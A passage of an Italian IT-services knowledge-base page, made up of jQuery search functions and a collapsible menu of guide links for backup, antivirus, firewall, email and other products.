                                    template = template.replace("{-title-}", v2.title);
                                    $("#linkTarget").append(template);
                                });
                            });
                        } else {
                            var template = $("#kbEmptytemplate").html();
                            $("#linkTarget").append(template);
                        }

                    } else {
                        $("#linkTarget").html("");
                    }
                }

            });
        }

        function searchMultiple() {
            searchVal = $("#search").val().trim();
            if (searchVal == '') {
                return;
            }

            $("#linkTarget").html('<br><br><br><br><center><i class="fa fa-spinner fa-spin fa-3x"></i></center>');

            $.ajax({
                type: "POST",
                url: "functionPHP.php",
                dataType: "json",
                data: {
                    function: "searchMultiple",
                    val: $("#search").val()
                },
                async: true,
                success: function(response) {
                    if (response.status === "success") {
                        $("#linkTarget").html("");
                        if (Object.keys(response.result).length > 0) {
                            $.each(response.result, function(k, v) {
                                var categoryTemplate = $("#categoryTemplate").html();
                                categoryTemplate = categoryTemplate.replace("{-product-}", k);
                                $("#linkTarget").append(categoryTemplate);
                                $.each(v, function(k2, v2) {
                                    var template = $("#kbtemplate").html();
                                    template = template.replace("{-link-}", v2.link);
                                    template = template.replace("{-title-}", v2.title);
                                    $("#linkTarget").append(template);
                                });
                            });
                        } else {
                            var template = $("#kbEmptytemplate").html();
                            $("#linkTarget").append(template);
                        }

                    } else {
                        $("#linkTarget").html("");
                    }
                }

            });
        }

        function searchOnlyMonitoring(searchVal) {
            $.ajax({
                type: "POST",
                url: "functionPHP.php",
                dataType: "json",
                data: {
                    function: "searchMonitoring",
                    val: searchVal
                },
                async: true,
                success: function(response) {}

            });
        }

        function delay(callback, ms) {
            var timer = 0;
            return function() {
                var context = this,
                    args = arguments;
                clearTimeout(timer);
                timer = setTimeout(function() {
                    callback.apply(context, args);
                }, ms || 0);
            };
        }
    });
</script><div style="margin-bottom: 20px;" class="flexContent">

    <div id="sectionContainer" class="tab-content guide-tab-content">
        <div class="tab-pane category-container sortableContainer active" data-table="guide_category" id="section-tab-category">
                                <div class="category-group" id="category-group-12" data-id="12">
                        <a href="javascript:void(0)" title="1Backup" id="category-link-12" data-toggle="collapse" data-target="#category-collapse-12">
                            1Backup                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-12">
                                                                <div class="cgrey" data-id="282">
                                        <a title="1Backup 1Stack" href="1Backup/1Backup-1Stack">
                                            <i class="fa fa-book fa-fw"></i>
                                            1Backup 1Stack                                        </a>
                                    </div>                                     <div class="cgrey" data-id="226">
                                        <a title="1Backup Log" href="1Backup/1Backup-Log">
                                            <i class="fa fa-book fa-fw"></i>
                                            1Backup Log                                        </a>
                                    </div>                                     <div class="cgrey" data-id="130">
                                        <a title="Backup Macchina Virtuale VMWare" href="1Backup/Backup-Macchina-Virtuale-VMWare">
                                            <i class="fa fa-book fa-fw"></i>
                                            Backup Macchina Virtuale VMWare                                        </a>
                                    </div>                                     <div class="cgrey" data-id="55">
                                        <a title="Backup MySQL" href="1Backup/Backup-MySQL">
                                            <i class="fa fa-book fa-fw"></i>
                                            Backup MySQL                                        </a>
                                    </div>                                     <div class="cgrey" data-id="56">
                                        <a title="Backup SQL" href="1Backup/Backup-SQL">
                                            <i class="fa fa-book fa-fw"></i>
                                            Backup SQL                                        </a>
                                    </div>                                     <div class="cgrey" data-id="128">
                                        <a title="Backup in Cloud" href="1Backup/Backup-in-Cloud">
                                            <i class="fa fa-book fa-fw"></i>
                                            Backup in Cloud                                        </a>
                                    </div>                                     <div class="cgrey" data-id="74">
                                        <a title="Configurazione del servizio" href="1Backup/Configurazione-del-servizio">
                                            <i class="fa fa-book fa-fw"></i>
                                            Configurazione del servizio                                        </a>
                                    </div>                                     <div class="cgrey" data-id="142">
                                        <a title="FAQ" href="1Backup/FAQ">
                                            <i class="fa fa-book fa-fw"></i>
                                            FAQ                                        </a>
                                    </div>                                     <div class="cgrey" data-id="139">
                                        <a title="Guide Utente 1backup" href="1Backup/Guide-Utente-1backup">
                                            <i class="fa fa-book fa-fw"></i>
                                            Guide Utente 1backup                                        </a>
                                    </div>                                     <div class="cgrey" data-id="19">
                                        <a title="Installazione Agenti" href="1Backup/Installazione-Agenti">
                                            <i class="fa fa-book fa-fw"></i>
                                            Installazione Agenti                                        </a>
                                    </div>                                     <div class="cgrey" data-id="45">
                                        <a title="Procedure Server" href="1Backup/Procedure-Server">
                                            <i class="fa fa-book fa-fw"></i>
                                            Procedure Server                                        </a>
                                    </div>                                     <div class="cgrey" data-id="43">
                                        <a title="Procedure-Client" href="1Backup/Procedure-Client">
                                            <i class="fa fa-book fa-fw"></i>
                                            Procedure-Client                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">1Backup 1Stack1Backup LogBackup Macchina Virtuale VMWareBackup MySQLBackup SQLBackup in CloudConfigurazione del servizioFAQGuide Utente 1backupInstallazione AgentiProcedure ServerProcedure-Client</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-125" data-id="125">
                        <a href="javascript:void(0)" title="1Stack" id="category-link-125" data-toggle="collapse" data-target="#category-collapse-125">
                            1Stack                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-125">
                                                                <div class="cgrey" data-id="271">
                                        <a title="1Stack" href="1Stack/1Stack">
                                            <i class="fa fa-book fa-fw"></i>
                                            1Stack                                        </a>
                                    </div>                                     <div class="cgrey" data-id="272">
                                        <a title="Administrator Panel" href="1Stack/Administrator-Panel">
                                            <i class="fa fa-book fa-fw"></i>
                                            Administrator Panel                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">1StackAdministrator Panel</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-73" data-id="73">
                        <a href="javascript:void(0)" title="Acronis" id="category-link-73" data-toggle="collapse" data-target="#category-collapse-73">
                            Acronis                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-73">
                                                                <div class="cgrey" data-id="199">
                                        <a title="Acronis" href="Acronis/Acronis">
                                            <i class="fa fa-book fa-fw"></i>
                                            Acronis                                        </a>
                                    </div>                                     <div class="cgrey" data-id="275">
                                        <a title="Acronis - Antivirus MSP" href="Acronis/Acronis---Antivirus-MSP">
                                            <i class="fa fa-book fa-fw"></i>
                                            Acronis - Antivirus MSP                                        </a>
                                    </div>                                     <div class="cgrey" data-id="274">
                                        <a title="Acronis - Disaster Recovery" href="Acronis/Acronis---Disaster-Recovery">
                                            <i class="fa fa-book fa-fw"></i>
                                            Acronis - Disaster Recovery                                        </a>
                                    </div>                                     <div class="cgrey" data-id="273">
                                        <a title="Acronis - Utilizzo del portale di Gestione" href="Acronis/Acronis---Utilizzo-del-portale-di-Gestione">
                                            <i class="fa fa-book fa-fw"></i>
                                            Acronis - Utilizzo del portale di Gestione                                        </a>
                                    </div>                                     <div class="cgrey" data-id="145">
                                        <a title="FAQ ACRONIS" href="Acronis/FAQ-ACRONIS">
                                            <i class="fa fa-book fa-fw"></i>
                                            FAQ ACRONIS                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">AcronisAcronis - Antivirus MSPAcronis - Disaster RecoveryAcronis - Utilizzo del portale di GestioneFAQ ACRONIS</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-20" data-id="20">
                        <a href="javascript:void(0)" title="Antivirus" id="category-link-20" data-toggle="collapse" data-target="#category-collapse-20">
                            Antivirus                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-20">
                                                                <div class="cgrey" data-id="38">
                                        <a title="AVG" href="Antivirus/AVG">
                                            <i class="fa fa-book fa-fw"></i>
                                            AVG                                        </a>
                                    </div>                                     <div class="cgrey" data-id="261">
                                        <a title="Avast" href="Antivirus/Avast">
                                            <i class="fa fa-book fa-fw"></i>
                                            Avast                                        </a>
                                    </div>                                     <div class="cgrey" data-id="268">
                                        <a title="Avast - Android" href="Antivirus/Avast---Android">
                                            <i class="fa fa-book fa-fw"></i>
                                            Avast - Android                                        </a>
                                    </div>                                     <div class="cgrey" data-id="264">
                                        <a title="Avast - Business Antivirus" href="Antivirus/Avast---Business-Antivirus">
                                            <i class="fa fa-book fa-fw"></i>
                                            Avast - Business Antivirus                                        </a>
                                    </div>                                     <div class="cgrey" data-id="265">
                                        <a title="Avast - Business Antivirus e Small Office" href="Antivirus/Avast---Business-Antivirus-e-Small-Office">
                                            <i class="fa fa-book fa-fw"></i>
                                            Avast - Business Antivirus e Small Office                                        </a>
                                    </div>                                     <div class="cgrey" data-id="266">
                                        <a title="Avast - Small Office Protection" href="Antivirus/Avast---Small-Office-Protection">
                                            <i class="fa fa-book fa-fw"></i>
                                            Avast - Small Office Protection                                        </a>
                                    </div>                                     <div class="cgrey" data-id="90">
                                        <a title="Dr.Web" href="Antivirus/Dr.Web">
                                            <i class="fa fa-book fa-fw"></i>
                                            Dr.Web                                        </a>
                                    </div>                                     <div class="cgrey" data-id="257">
                                        <a title="Dr.Web - Enterprise Security Suite" href="Antivirus/Dr.Web---Enterprise-Security-Suite">
                                            <i class="fa fa-book fa-fw"></i>
                                            Dr.Web - Enterprise Security Suite                                        </a>
                                    </div>                                     <div class="cgrey" data-id="259">
                                        <a title="Dr.Web - Katana" href="Antivirus/Dr.Web---Katana">
                                            <i class="fa fa-book fa-fw"></i>
                                            Dr.Web - Katana                                        </a>
                                    </div>                                     <div class="cgrey" data-id="258">
                                        <a title="Dr.Web - Office Control" href="Antivirus/Dr.Web---Office-Control">
                                            <i class="fa fa-book fa-fw"></i>
                                            Dr.Web - Office Control                                        </a>
                                    </div>                                     <div class="cgrey" data-id="41">
                                        <a title="ESET" href="Antivirus/ESET">
                                            <i class="fa fa-book fa-fw"></i>
                                            ESET                                        </a>
                                    </div>                                     <div class="cgrey" data-id="250">
                                        <a title="ESET - Business Account" href="Antivirus/ESET---Business-Account">
                                            <i class="fa fa-book fa-fw"></i>
                                            ESET - Business Account                                        </a>
                                    </div>                                     <div class="cgrey" data-id="256">
                                        <a title="ESET - Endpoint Protection" href="Antivirus/ESET---Endpoint-Protection">
                                            <i class="fa fa-book fa-fw"></i>
                                            ESET - Endpoint Protection                                        </a>
                                    </div>                                     <div class="cgrey" data-id="255">
                                        <a title="ESET - Endpoint Security" href="Antivirus/ESET---Endpoint-Security">
                                            <i class="fa fa-book fa-fw"></i>
                                            ESET - Endpoint Security                                        </a>
                                    </div>                                     <div class="cgrey" data-id="253">
                                        <a title="ESET - File Security" href="Antivirus/ESET---File-Security">
                                            <i class="fa fa-book fa-fw"></i>
                                            ESET - File Security                                        </a>
                                    </div>                                     <div class="cgrey" data-id="251">
                                        <a title="ESET - Protect Cloud" href="Antivirus/ESET---Protect-Cloud">
                                            <i class="fa fa-book fa-fw"></i>
                                            ESET - Protect Cloud                                        </a>
                                    </div>                                     <div class="cgrey" data-id="254">
                                        <a title="ESET - SysInspector" href="Antivirus/ESET---SysInspector">
                                            <i class="fa fa-book fa-fw"></i>
                                            ESET - SysInspector                                        </a>
                                    </div>                                     <div class="cgrey" data-id="270">
                                        <a title="Eset - Server Security" href="Antivirus/Eset---Server-Security">
                                            <i class="fa fa-book fa-fw"></i>
                                            Eset - Server Security                                        </a>
                                    </div>                                     <div class="cgrey" data-id="147">
                                        <a title="Hacking Antivirus" href="Antivirus/Hacking-Antivirus">
                                            <i class="fa fa-book fa-fw"></i>
                                            Hacking Antivirus                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">AVGAvastAvast - AndroidAvast - Business AntivirusAvast - Business Antivirus e Small OfficeAvast - Small Office ProtectionDr.WebDr.Web - Enterprise Security SuiteDr.Web - KatanaDr.Web - Office ControlESETESET - Business AccountESET - Endpoint ProtectionESET - Endpoint SecurityESET - File SecurityESET - Protect CloudESET - SysInspectorEset - Server SecurityHacking Antivirus</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-30" data-id="30">
                        <a href="javascript:void(0)" title="Archiviazione Email" id="category-link-30" data-toggle="collapse" data-target="#category-collapse-30">
                            Archiviazione Email                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-30">
                                                                <div class="cgrey" data-id="278">
                                        <a title="MailArchive - Microsoft 365" href="Archiviazione-Email/MailArchive---Microsoft-365">
                                            <i class="fa fa-book fa-fw"></i>
                                            MailArchive - Microsoft 365                                        </a>
                                    </div>                                     <div class="cgrey" data-id="72">
                                        <a title="mailArchive" href="Archiviazione-Email/mailArchive">
                                            <i class="fa fa-book fa-fw"></i>
                                            mailArchive                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">MailArchive - Microsoft 365mailArchive</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-10" data-id="10">
                        <a href="javascript:void(0)" title="Archiviazione Mail" id="category-link-10" data-toggle="collapse" data-target="#category-collapse-10">
                            Archiviazione Mail                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-10">
                                                                <div class="cgrey" data-id="17">
                                        <a title="Mailstore" href="Archiviazione-Mail/Mailstore">
                                            <i class="fa fa-book fa-fw"></i>
                                            Mailstore                                        </a>
                                    </div>                                     <div class="cgrey" data-id="277">
                                        <a title="Mailstore - Microsoft 365" href="Archiviazione-Mail/Mailstore---Microsoft-365">
                                            <i class="fa fa-book fa-fw"></i>
                                            Mailstore - Microsoft 365                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">MailstoreMailstore - Microsoft 365</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-64" data-id="64">
                        <a href="javascript:void(0)" title="Automazione" id="category-link-64" data-toggle="collapse" data-target="#category-collapse-64">
                            Automazione                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-64">
                                                                <div class="cgrey" data-id="118">
                                        <a title="Ansible" href="Automazione/Ansible">
                                            <i class="fa fa-book fa-fw"></i>
                                            Ansible                                        </a>
                                    </div>                                     <div class="cgrey" data-id="151">
                                        <a title="Machine Learning" href="Automazione/Machine-Learning">
                                            <i class="fa fa-book fa-fw"></i>
                                            Machine Learning                                        </a>
                                    </div>                                     <div class="cgrey" data-id="135">
                                        <a title="Splah Screen" href="Automazione/Splah-Screen">
                                            <i class="fa fa-book fa-fw"></i>
                                            Splah Screen                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">AnsibleMachine LearningSplah Screen</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-7" data-id="7">
                        <a href="javascript:void(0)" title="Backup VM" id="category-link-7" data-toggle="collapse" data-target="#category-collapse-7">
                            Backup VM                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-7">
                                                                <div class="cgrey" data-id="13">
                                        <a title="VM Explorer" href="Backup-VM/VM-Explorer">
                                            <i class="fa fa-book fa-fw"></i>
                                            VM Explorer                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">VM Explorer</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-129" data-id="129">
                        <a href="javascript:void(0)" title="BucketS3" id="category-link-129" data-toggle="collapse" data-target="#category-collapse-129">
                            BucketS3                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-129">
                                                                <div class="cgrey" data-id="286">
                                        <a title="BucketS3" href="BucketS3/BucketS3">
                                            <i class="fa fa-book fa-fw"></i>
                                            BucketS3                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">BucketS3</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-116" data-id="116">
                        <a href="javascript:void(0)" title="Business" id="category-link-116" data-toggle="collapse" data-target="#category-collapse-116">
                            Business                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-116">
                                                                <div class="cgrey" data-id="217">
                                        <a title="Business" href="Business/Business">
                                            <i class="fa fa-book fa-fw"></i>
                                            Business                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">Business</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-11" data-id="11">
                        <a href="javascript:void(0)" title="Certificati SSL" id="category-link-11" data-toggle="collapse" data-target="#category-collapse-11">
                            Certificati SSL                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-11">
                                                                <div class="cgrey" data-id="285">
                                        <a title="Certum SMIME" href="Certificati-SSL/Certum-SMIME">
                                            <i class="fa fa-book fa-fw"></i>
                                            Certum SMIME                                        </a>
                                    </div>                                     <div class="cgrey" data-id="18">
                                        <a title="Certum SSL" href="Certificati-SSL/Certum-SSL">
                                            <i class="fa fa-book fa-fw"></i>
                                            Certum SSL                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">Certum SMIMECertum SSL</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-4" data-id="4">
                        <a href="javascript:void(0)" title="Cloud Server" id="category-link-4" data-toggle="collapse" data-target="#category-collapse-4">
                            Cloud Server                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-4">
                                                                <div class="cgrey" data-id="228">
                                        <a title="FreeNas" href="Cloud-Server/FreeNas">
                                            <i class="fa fa-book fa-fw"></i>
                                            FreeNas                                        </a>
                                    </div>                                     <div class="cgrey" data-id="192">
                                        <a title="Server in Cloud" href="Cloud-Server/Server-in-Cloud">
                                            <i class="fa fa-book fa-fw"></i>
                                            Server in Cloud                                        </a>
                                    </div>                                     <div class="cgrey" data-id="4">
                                        <a title="Stellar" href="Cloud-Server/Stellar">
                                            <i class="fa fa-book fa-fw"></i>
                                            Stellar                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">FreeNasServer in CloudStellar</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-21" data-id="21">
                        <a href="javascript:void(0)" title="DLP" id="category-link-21" data-toggle="collapse" data-target="#category-collapse-21">
                            DLP                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-21">
                                                                <div class="cgrey" data-id="39">
                                        <a title="DeviceLock" href="DLP/DeviceLock">
                                            <i class="fa fa-book fa-fw"></i>
                                            DeviceLock                                        </a>
                                    </div>                                     <div class="cgrey" data-id="40">
                                        <a title="EgoSecure" href="DLP/EgoSecure">
                                            <i class="fa fa-book fa-fw"></i>
                                            EgoSecure                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">DeviceLockEgoSecure</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-24" data-id="24">
                        <a href="javascript:void(0)" title="DNS" id="category-link-24" data-toggle="collapse" data-target="#category-collapse-24">
                            DNS                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-24">
                                                                <div class="cgrey" data-id="51">
                                        <a title="Servizio DNS" href="DNS/Servizio-DNS">
                                            <i class="fa fa-book fa-fw"></i>
                                            Servizio DNS                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">Servizio DNS</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-124" data-id="124">
                        <a href="javascript:void(0)" title="DNS filtering" id="category-link-124" data-toggle="collapse" data-target="#category-collapse-124">
                            DNS filtering                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-124">
                                                                <div class="cgrey" data-id="247">
                                        <a title="FlashStart" href="DNS-filtering/FlashStart">
                                            <i class="fa fa-book fa-fw"></i>
                                            FlashStart                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">FlashStart</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-23" data-id="23">
                        <a href="javascript:void(0)" title="Dominio" id="category-link-23" data-toggle="collapse" data-target="#category-collapse-23">
                            Dominio                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-23">
                                                                <div class="cgrey" data-id="50">
                                        <a title="Servizio Domini" href="Dominio/Servizio-Domini">
                                            <i class="fa fa-book fa-fw"></i>
                                            Servizio Domini                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">Servizio Domini</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-36" data-id="36">
                        <a href="javascript:void(0)" title="Email" id="category-link-36" data-toggle="collapse" data-target="#category-collapse-36">
                            Email                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-36">
                                                                <div class="cgrey" data-id="219">
                                        <a title="Generali" href="Email/Generali">
                                            <i class="fa fa-book fa-fw"></i>
                                            Generali                                        </a>
                                    </div>                                     <div class="cgrey" data-id="79">
                                        <a title="Kerio Connect Cloud" href="Email/Kerio-Connect-Cloud">
                                            <i class="fa fa-book fa-fw"></i>
                                            Kerio Connect Cloud                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">GeneraliKerio Connect Cloud</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-35" data-id="35">
                        <a href="javascript:void(0)" title="Email Cloud" id="category-link-35" data-toggle="collapse" data-target="#category-collapse-35">
                            Email Cloud                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-35">
                                                                <div class="cgrey" data-id="134">
                                        <a title="Kerio Connect e RocketMail" href="Email-Cloud/Kerio-Connect-e-RocketMail">
                                            <i class="fa fa-book fa-fw"></i>
                                            Kerio Connect e RocketMail                                        </a>
                                    </div>                                     <div class="cgrey" data-id="229">
                                        <a title="RocketMail" href="Email-Cloud/RocketMail">
                                            <i class="fa fa-book fa-fw"></i>
                                            RocketMail                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">Kerio Connect e RocketMailRocketMail</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-9" data-id="9">
                        <a href="javascript:void(0)" title="File Sharing" id="category-link-9" data-toggle="collapse" data-target="#category-collapse-9">
                            File Sharing                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-9">
                                                                <div class="cgrey" data-id="16">
                                        <a title="CompleteFTP" href="File-Sharing/CompleteFTP">
                                            <i class="fa fa-book fa-fw"></i>
                                            CompleteFTP                                        </a>
                                    </div>                                     <div class="cgrey" data-id="148">
                                        <a title="RocketBox" href="File-Sharing/RocketBox">
                                            <i class="fa fa-book fa-fw"></i>
                                            RocketBox                                        </a>
                                    </div>                                     <div class="cgrey" data-id="15">
                                        <a title="Serv-U" href="File-Sharing/Serv-U">
                                            <i class="fa fa-book fa-fw"></i>
                                            Serv-U                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">CompleteFTPRocketBoxServ-U</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-19" data-id="19">
                        <a href="javascript:void(0)" title="Firewall" id="category-link-19" data-toggle="collapse" data-target="#category-collapse-19">
                            Firewall                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-19">
                                                                <div class="cgrey" data-id="37">
                                        <a title="Kerio Content Filtering" href="Firewall/Kerio-Content-Filtering">
                                            <i class="fa fa-book fa-fw"></i>
                                            Kerio Content Filtering                                        </a>
                                    </div>                                     <div class="cgrey" data-id="36">
                                        <a title="Kerio Control" href="Firewall/Kerio-Control">
                                            <i class="fa fa-book fa-fw"></i>
                                            Kerio Control                                        </a>
                                    </div>                                     <div class="cgrey" data-id="193">
                                        <a title="Vulnerability Assessment" href="Firewall/Vulnerability-Assessment">
                                            <i class="fa fa-book fa-fw"></i>
                                            Vulnerability Assessment                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">Kerio Content FilteringKerio ControlVulnerability Assessment</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-114" data-id="114">
                        <a href="javascript:void(0)" title="GDPR" id="category-link-114" data-toggle="collapse" data-target="#category-collapse-114">
                            GDPR                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-114">
                                                                <div class="cgrey" data-id="215">
                                        <a title="GDPR" href="GDPR/GDPR">
                                            <i class="fa fa-book fa-fw"></i>
                                            GDPR                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">GDPR</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-37" data-id="37">
                        <a href="javascript:void(0)" title="GFI Software" id="category-link-37" data-toggle="collapse" data-target="#category-collapse-37">
                            GFI Software                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-37">
                                                                <div class="cgrey" data-id="127">
                                        <a title="GFI Archiver" href="GFI-Software/GFI-Archiver">
                                            <i class="fa fa-book fa-fw"></i>
                                            GFI Archiver                                        </a>
                                    </div>                                     <div class="cgrey" data-id="91">
                                        <a title="GFI EventsManager" href="GFI-Software/GFI-EventsManager">
                                            <i class="fa fa-book fa-fw"></i>
                                            GFI EventsManager                                        </a>
                                    </div>                                     <div class="cgrey" data-id="92">
                                        <a title="GFI Languard" href="GFI-Software/GFI-Languard">
                                            <i class="fa fa-book fa-fw"></i>
                                            GFI Languard                                        </a>
                                    </div>                                     <div class="cgrey" data-id="116">
                                        <a title="GFI Unlimited" href="GFI-Software/GFI-Unlimited">
                                            <i class="fa fa-book fa-fw"></i>
                                            GFI Unlimited                                        </a>
                                    </div>                                     <div class="cgrey" data-id="141">
                                        <a title="Generale" href="GFI-Software/Generale">
                                            <i class="fa fa-book fa-fw"></i>
                                            Generale                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">GFI ArchiverGFI EventsManagerGFI LanguardGFI UnlimitedGenerale</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-118" data-id="118">
                        <a href="javascript:void(0)" title="Gestione contratti" id="category-link-118" data-toggle="collapse" data-target="#category-collapse-118">
                            Gestione contratti                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-118">
                                                                <div class="cgrey" data-id="224">
                                        <a title="Sigillo" href="Gestione-contratti/Sigillo">
                                            <i class="fa fa-book fa-fw"></i>
                                            Sigillo                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">Sigillo</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-122" data-id="122">
                        <a href="javascript:void(0)" title="High Availability" id="category-link-122" data-toggle="collapse" data-target="#category-collapse-122">
                            High Availability                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-122">
                                                                <div class="cgrey" data-id="231">
                                        <a title="Nimbella" href="High-Availability/Nimbella">
                                            <i class="fa fa-book fa-fw"></i>
                                            Nimbella                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">Nimbella</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-15" data-id="15">
                        <a href="javascript:void(0)" title="Hotspot" id="category-link-15" data-toggle="collapse" data-target="#category-collapse-15">
                            Hotspot                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-15">
                                                                <div class="cgrey" data-id="22">
                                        <a title="GuestSurf" href="Hotspot/GuestSurf">
                                            <i class="fa fa-book fa-fw"></i>
                                            GuestSurf                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">GuestSurf</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-27" data-id="27">
                        <a href="javascript:void(0)" title="Kerio Connect" id="category-link-27" data-toggle="collapse" data-target="#category-collapse-27">
                            Kerio Connect                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-27">
                                                                <div class="cgrey" data-id="68">
                                        <a title="General" href="Kerio-Connect/General">
                                            <i class="fa fa-book fa-fw"></i>
                                            General                                        </a>
                                    </div>                                     <div class="cgrey" data-id="69">
                                        <a title="Mobile" href="Kerio-Connect/Mobile">
                                            <i class="fa fa-book fa-fw"></i>
                                            Mobile                                        </a>
                                    </div>                                     <div class="cgrey" data-id="58">
                                        <a title="Virtual Appliance" href="Kerio-Connect/Virtual-Appliance">
                                            <i class="fa fa-book fa-fw"></i>
                                            Virtual Appliance                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">GeneralMobileVirtual Appliance</div>
                                                    </div>
                    </div>
